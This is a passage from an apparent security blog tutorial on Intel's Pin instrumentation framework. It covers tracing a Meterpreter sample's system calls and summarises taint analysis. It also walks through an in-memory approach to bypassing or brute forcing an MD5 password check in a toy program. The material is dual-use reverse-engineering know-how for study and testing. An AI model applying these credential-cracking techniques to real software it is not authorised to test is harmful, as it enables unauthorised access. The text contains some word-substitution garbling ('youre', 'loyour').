<span class="n">PIN_StartProgram</span><span class="p">();</span>
<span class="k">return</span> <span class="mi">0</span><span class="p">;</span>
<span class="p">}</span>
</pre>
<p>You can simply run the program with &quot;pin.exe -t MyPinTool.dll --
meterpreter.exe&quot; command as can be seen below.</p>
<p><img alt="image4" src="/images/img/093013_1619_PinDynamicB5.png" /></p>
<p>After you've pressed Ctrl-C to kill the pin and meterpreter process, the
incount.txt file will be populated with all the system calls that
happened during meterpreter execution. On the picture below you can see
the &quot;[entry]&quot; lines that represent the system calls entry functions,
where the system call number is printed as youll as three of its
arguments.</p>
<p><img alt="image5" src="/images/img/093013_1619_PinDynamicB6.png" /></p>
<p>You've just seen that PIN framework captures every system call and gave
us a change to react upon it; you chose to only write some text into the
.txt file, but you might do something totally different; it all depends
on our needs. You might catch only the connect system call and change
the host and port to where the meterpreter.exe connects; the PIN can
absolutely be used for that or other even more complicated things.</p>
<p>You can also notice that only system call numbers youre printed. If you
would like to print actual names, you would need to traverse the export
directory of the ntdll.dll library and compare the system call number
with the given number and once found, print the name of the function.
When traversing the export directory, you should be using
AddressOfNames, AddressOfFunctions, AddressOfNameOrdinals and
NumberOfNames. You can see that this quickly gets complicated even when
you have PIN on our side helping us. Note that PIN doesn't support
syscall id to name conversion as far as I know.</p>
<p>You can also add the following code to the project and also
&quot;INS_AddInstrumentFunction(Instruction, 0);&quot; to the main function,
which will invoke the Instruction function on every executed
instruction; that function will then write the instruction to the
inscount.txt text file.</p>
<pre class="code cpp literal-block">
<span class="n">VOID</span> <span class="nf">Instruction</span><span class="p">(</span><span class="n">INS</span> <span class="n">ins</span><span class="p">,</span> <span class="n">VOID</span> <span class="o">*</span><span class="n">v</span><span class="p">)</span> <span class="p">{</span>
<span class="n">out</span> <span class="o">&lt;&lt;</span> <span class="s">&quot;[INS] &quot;</span> <span class="o">&lt;&lt;</span> <span class="n">INS_Disassemble</span><span class="p">(</span><span class="n">ins</span><span class="p">)</span> <span class="o">&lt;&lt;</span> <span class="n">endl</span><span class="p">;</span>
<span class="p">}</span>
</pre>
<p>After the execution of Meterpreter, the start of the executed
instruction will look like presented on the picture below. There you can
clearly see all the executed instructions that youre needed to spawn
reverse Meterpreter shell.</p>
<p><img alt="image6" src="/images/img/093013_1619_PinDynamicB7.png" /></p>
<p><strong>Taint Analysis with Pin</strong></p>
<p>Here I'll briefly present the summary of the article written by
Jonathan Salwan, who used Pin for taint analysis; his blog post is
presented at [3].
For any of you who don't know what taint analysis is, it's a method
of detecting vulnerabilities in programs by marking registers and memory
locations, which can be accessed with user-controlled input data, as
tainted. This is useful because if a program later uses the tainted
values stored in the registers or memory locations in specific way, this
can be a possible security vulnerability. But how can a program use
tainted vales to introduce a security vulnerability. For example, if you
can change the value on the stack where the EIP was saved, the function
will jump to that location when returning. Therefore if you overwrite
that location with arbitrary value, you can jump to arbitrary location
in memory, which is a typical stack overflow vulnerability.</p>
<p>Whenever marking memory locations as tainted, you need to decide what
the smallest tainted memory information it will be:</p>
<ul class="simple">
<li>1 bit: useful if there are operations in the code that work with bits
(not very common)</li>
<li>1 byte: useful whenever the code references al or ah or ax registers,
which are the loyour 8-bits, higher 8-bits and loyour 16-bits of
register EAX.</li>
<li>4 bytes: useful when the code only operates with normal registers,
which hold 4 bytes of data.</li>
</ul>
<p>Whenever you need to decide what you would like to do, you must keep in
mind that you need to reserve an additional amount of memory to store
memory locations of tainted memory blocks. Normally, you would have a
table representing the whole memory space of the application where you
would store tainted and non-tainted memory blocks, but a great
optimization is to store just the tainted memory blocks in a linked-list
or somewhere.</p>
<p>If you would like to know more about taint analysis with PIN, you can
read about it in a great article at [3], where everything is explained
in detail.</p>
<p><strong>In-Memory Fuzzing</strong></p>
<p>There's another great article about in-memory fuzzing written by
Jonathan Salwan and is accessible at [6]. In-memory fuzzing can be used
to test a portion of the code in memory; for example, let's suppose the
program has embedded MD5 hash, which is being used to check whether the
user should be logged into the system or not. The source code of a very
simple C program can be seen below, where the <strong>hash</strong> contains the MD5
hash of the word 'passwd' and the <strong>str</strong> variable points to the
inputted argument. The program then calculates the MD5 of the inputted
password and compares that to the embedded MD5 hash. If the hashes
match, it prints the success message, otherwise the error messages.</p>
<pre class="code cpp literal-block">
<span class="cp">#include &quot;md5.h&quot;
#include
</span><span class="k">using</span> <span class="k">namespace</span> <span class="n">std</span><span class="p">;</span>

<span class="kt">int</span> <span class="nf">main</span><span class="p">(</span><span class="kt">int</span> <span class="n">argc</span><span class="p">,</span> <span class="kt">char</span> <span class="o">**</span><span class="n">argv</span><span class="p">)</span> <span class="p">{</span>
<span class="cm">/* hash of 'passwd' and inputted argument password */</span>
<span class="kt">char</span> <span class="o">*</span><span class="n">hash</span> <span class="o">=</span> <span class="s">&quot;76a2173be6393254e72ffa4d6df1030a&quot;</span><span class="p">;</span>
<span class="kt">char</span> <span class="o">*</span><span class="n">str</span> <span class="o">=</span> <span class="n">argv</span><span class="p">[</span><span class="mi">1</span><span class="p">];</span>

<span class="cm">/* check if md5 matches the inputted password */</span>
<span class="k">if</span><span class="p">(</span><span class="n">md5</span><span class="p">(</span><span class="n">str</span><span class="p">)</span> <span class="o">==</span> <span class="n">hash</span><span class="p">)</span> <span class="p">{</span>
<span class="n">printf</span><span class="p">(</span><span class="s">&quot;Success: the entered password was right.n&quot;</span><span class="p">);</span>
<span class="p">}</span>
<span class="k">else</span> <span class="p">{</span>
<span class="n">printf</span><span class="p">(</span><span class="s">&quot;Error: you didn't enter the right password.n&quot;</span><span class="p">);</span>
<span class="p">}</span>

<span class="n">system</span><span class="p">(</span><span class="s">&quot;PAUSE&quot;</span><span class="p">);</span>
<span class="k">return</span> <span class="mi">0</span><span class="p">;</span>
<span class="p">}</span>
</pre>
<p>Let's first check whether the MD5 hash actually matches the 'passwd'
string, so you won't be working blindly here. It can be done very easily
with the <strong>echo</strong> command passing it the 'passwd' string; note that you
<strong>have to</strong> use the –n argument, which suppresses the terminating
newline at the end of the string, which is needed for <strong>md5sum</strong> tool to
print the right MD5 hash. In the output below, you can see that hash is
correct.</p>
<pre class="code literal-block">
# echo –n &quot;passwd&quot; | md5sum
76a2173be6393254e72ffa4d6df1030a -
</pre>
<p>Let's compile and run the program in Visual Studio to see what you get.
In Project Properties – Configuration Properties – Debugging, you have
to input the 'passwd' string in &quot;Command Arguments&quot;, so you'll be
passing the right command line argument to the program. If the password
is correct, the following will be printed to command line.</p>
<p><img alt="image7" src="/images/img/093013_1619_PinDynamicB8.png" /></p>
<p>If the password doesn't match, the printed text will be as seen below.</p>
<p><img alt="image8" src="/images/img/093013_1619_PinDynamicB9.png" /></p>
<p>There you're see it multiple times I stumbled upon such a problem in
penetration testing in other applications. But still, the problem is the
same, just the tools used are different. There are multiple ways to
solve the problem:</p>
<ul class="simple">
<li>Python Script: you can program a simple Python script to brute force
the login password until the hash matches. The problem is that you
don't know in advance what the binary is doing, so brute forcing the
input argument seems like the last resort you want to use if
everything else fails.</li>
<li>FindMyHash: you can use findmyhash.py script, which connects to
various sites passing them the embedded hash. Then try to crack the
hash and report back on its status. If you want to use this approach,
you need to open the binary with a debugger, understand the
instructions and pull out the MD5 hash. This method requires a lot
more work than writing the Python script, but the problem should be
solved sooner.</li>
<li>PIN Framework: you can use PIN framework to write a wrapper around
the relevant instructions in binary program to brute force the
password in memory. This approach is the coolest of them all and you
will take a look at it here.</li>
</ul>
<p>You won't talk about the first and second solutions in more detail,
since they are self-explanatory. Rather, you'll describe the third Pin
Framework method in detail. First you should load the checkmd5.exe into
Ida Pro for analysis. Right at the beginning, Ida Pro will correctly
analyze the program, which can be seen below; on the left side there's a
block of code that gets executed when the hashes match and the code
block on the right side gets executed when the hashes don't match.</p>
<p><img alt="image9" src="/images/img/093013_1619_PinDynamicB10.png" /></p>
<p>The code right before than the one presented earlier must decide which
code block to execute. That code can be seen below; note that I renamed
a few functions to make it clearer; those functions are:
std__allocate, std__allocate_0, std__equals and std__compare.</p>
<p><img alt="image10" src="/images/img/093013_1619_PinDynamicB11.png" /></p>
<p>I commented the code above to make it clearer, but essentially you're
just doing the same as in our C++ program, so nothing new there.</p>
<p>Before actually running the program, you must define the password that
will be passed to it, which can be done by clicking on Debugger –
Process options and is also seen below. Notice that you inputted the
<strong>passwd</strong> string into the <strong>Parameters</strong> input field, which is exactly
the password, which will correctly instruct the program into printing
&quot;Success: the entered password was right.&quot;</p>
<p><img alt="image11" src="/images/img/093013_1619_PinDynamicB12.png" /></p>
<p>If you run the program now, it would print the success message, since
you inputted the right password. If you want to see a similar complete
solution you can take a look at [6], where Jonathan Salwan explains is
in detail. The implementation for brute forcing the MD5 is left as an
exercise to the reader, but he/she should have all the details of how to
do that.</p>
<p><strong>Conclusion</strong></p>
<p>You've seen that you can do a lot of interesting stuff with Pin
framework; you can follow each instruction, function, system call, etc.
By using Pin you have a complete control over the dynamically executing
program. Therefore, you can use it in various tasks, when you would like
to quickly do some actions on a running program; like brute forcing a
MD5 password with Pin instead of using other methods.</p>
<p><strong>References:</strong></p>
<p>[1] Pin - A Dynamic Binary Instrumentation Tool, Sion Berkowits (Intel),</p>
<p><a class="reference external" href="http://software.intel.com/en-us/articles/pin-a-dynamic-binary-instrumentation-tool">http://software.intel.com/en-us/articles/pin-a-dynamic-binary-instrumentation-tool</a>.</p>
<p>[2] Pin 2.12 User Guide,</p>
<p><a class="reference external" href="http://software.intel.com/sites/landingpage/pintool/docs/58423/Pin/html/">http://software.intel.com/sites/landingpage/pintool/docs/58423/Pin/html/</a>.</p>
<p>[3] Jonathan Salwan, Taint analysis and pattern matching with Pin</p>
<p><a class="reference external" href="http://shell-storm.org/blog/Taint-analysis-and-pattern-matching-with-Pin/">http://shell-storm.org/blog/Taint-analysis-and-pattern-matching-with-Pin/</a>.</p>
<p>[4] Malware Unpacking Level: Pintool,</p>
<p><a class="reference external" href="http://jbremer.org/malware-unpacking-level-pintool/">http://jbremer.org/malware-unpacking-level-pintool/</a>.</p>
<p>[5] Pin Modules,</p>
<p><a class="reference external" href="http://www.cs.virginia.edu/kim/publicity/pin/docs/41150/Pin/html/modules.html">http://www.cs.virginia.edu/kim/publicity/pin/docs/41150/Pin/html/modules.html</a>.</p>
<p>[6] In-Memory fuzzing with Pin,</p>
<p><a class="reference external" href="http://shell-storm.org/blog/In-Memory-fuzzing-with-Pin/">http://shell-storm.org/blog/In-Memory-fuzzing-with-Pin/</a>.</p>

  </div>

  <div class="comments">
  <h2>Comments</h2>
    <div id="disqus_thread"></div>
    <script type="text/javascript">
      var disqus_identifier = "https://www.proteansec.com/reverse-engineering/pin-dynamic-binary-instrumentation-framework/index.html";
      (function() {
        var dsq = document.createElement('script');
        dsq.type = 'text/javascript';
        dsq.async = true;
        dsq.src = '//proteansec.disqus.com/embed.js';
        (document.getElementsByTagName('head')[0] ||
        document.getElementsByTagName('body')[0]).appendChild(dsq);
      })();
    </script>
  </div>

</section>
  </section>

  <div class="footer_wrapper">
  <div class="footer">
  <div class="column">
    <article class="column-left">
<div class="head">BLOG CATEGORIES</div>
<ul>
  <li class="category"><a href="https://www.proteansec.com/blog/category/application-security/">Application Security</a></li>
  <li class="category"><a href="https://www.proteansec.com/blog/category/blog/">blog</a></li>
  <li class="category"><a href="https://www.proteansec.com/blog/category/exploit-development/">Exploit Development</a></li>
  <li class="category"><a href="https://www.proteansec.com/blog/category/forensics/">Forensics</a></li>
  <li class="category"><a href="https://www.proteansec.com/blog/category/general-security/">General Security</a></li>
  <li class="category"><a href="https://www.proteansec.com/blog/category/hacking/">Hacking</a></li>
  <li class="category"><a href="https://www.proteansec.com/blog/category/linux/">Linux</a></li>
  <li class="category"><a href="https://www.proteansec.com/blog/category/malware-analysis/">Malware Analysis</a></li>
  <li class="category"><a href="https://www.proteansec.com/blog/category/other/">Other</a></li>
  <li class="category"><a href="https://www.proteansec.com/blog/category/programming/">Programming</a></li>
  <li class="category"><a href="https://www.proteansec.com/blog/category/reverse-engineering/">Reverse Engineering</a></li>
</ul>    </article>
    <article class="column-center">
<div class="head">RECENT POSTS</div>
<ul class="recent-posts">
    <li class="category"><a href="https://www.proteansec.com/malware-analysis/disco-savings/">Analysis of Disco Savings Adware</a></li>
    <li class="category"><a href="https://www.proteansec.com/linux/pfsense-vulnerabilities-part-4-directory-traversal/">PfSense Vulnerabilities Part 4: Directory Traversal</a></li>
    <li class="category"><a href="https://www.proteansec.com/linux/pfsense-vulnerabilities-part-3-local-file-inclusion/">PfSense Vulnerabilities Part 3: Local File Inclusion</a></li>
    <li class="category"><a href="https://www.proteansec.com/linux/pfsense-vulnerabilities-part-2-command-injection/">PfSense Vulnerabilities Part 2: Command Injection</a></li>
    <li class="category"><a href="https://www.proteansec.com/linux/pfsense-vulnerabilities-part-1-xss/">PfSense Vulnerabilities Part 1: XSS</a></li>
    <li class="category"><a href="https://www.proteansec.com/malware-analysis/next-generation-dynamic-analysis-with-panda/">Next Generation Dynamic Analysis with PANDA</a></li>
    <li class="category"><a href="https://www.proteansec.com/linux/awesomeness-open-source/">The Awesomeness of Open Source</a></li>
    <li class="category"><a href="https://www.proteansec.com/linux/installing-using-cuckoo-malware-analysis-sandbox/">Installing and Using Cuckoo Malware Analysis Sandbox</a></li>
    <li class="category"><a href="https://www.proteansec.com/linux/running-virtualboxvmware-hardened-gentoo/">Running VirtualBox/VMWare on Hardened Kernel</a></li>
    <li class="category"><a href="https://www.proteansec.com/linux/blast-past-executing-code-terminal-emulators-via-escape-sequences/">A Blast From the Past: Executing Code in Terminal Emulators via Escape Sequences</a></li>
</ul>    </article>
    <article class="column-right">
<div class="head">CONTACT US</div>
  <a href="mailto:info@proteansec.com"><div class="contact-mail"></div></a>
  <a href="https://twitter.com/proteansec"><div class="contact-twitter"></div></a>
  <a href="https://github.com/proteansec"><div class="contact-github"></div></a>
  <a href="/blog/feed/all.rss.xml"><div class="contact-rss"></div></a>
</div>    </article>
  <ul class="copyright"><li>Copyright © 2013-2015 Protean Security | All Rights Reserved</li></ul>
  </div>
  </div>
  </div>

  <div class="cookie_law"></div>

  <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-46831214-1', 'auto');
    ga('send', 'pageview');

  </script>
<script type="text/javascript">
    var disqus_shortname = 'proteansec';
    (function () {
        var s = document.createElement('script'); s.async = true;
        s.type = 'text/javascript';
        s.src = '//' + disqus_shortname + '.disqus.com/count.js';
        (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
    }());
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b2ae4edc7d3c4bdfb1b0858530e1b2ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>